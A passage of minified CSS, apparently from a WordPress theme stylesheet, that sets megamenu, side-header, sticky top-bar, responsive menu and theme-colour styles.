> li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #ffffff;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0095eb;}a:hover {color: #007cc3;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #0095eb;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #0095eb;color: #0095eb !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #0095eb!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #0095eb!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.column_column ul, .column_column ol, .the_content_wrapper:not(.is-elementor) ul, .the_content_wrapper:not(.is-elementor) ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, 